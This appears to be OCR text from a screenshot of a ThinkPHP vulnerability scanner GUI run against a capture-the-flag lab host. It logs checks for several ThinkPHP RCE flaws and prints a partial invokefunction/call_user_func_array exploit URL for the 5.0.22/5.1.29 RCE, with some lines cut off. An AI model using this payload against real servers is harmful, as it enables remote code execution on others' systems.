 ThinkphpGUI By 莲花
URL: 29-4aaf-86fd-8cb544a112f9.node4.buuoj.cn:81/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.10 RCE中......
[-] 不存在ThinkPHP 5.0.10 construct RCE
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://6ec9a17b-a229-4aaf-86fd-8cb544a112f9.node4.buuoj.cn:81//?s=/index/\think\app/invokefunction&function=call_user_func_array&v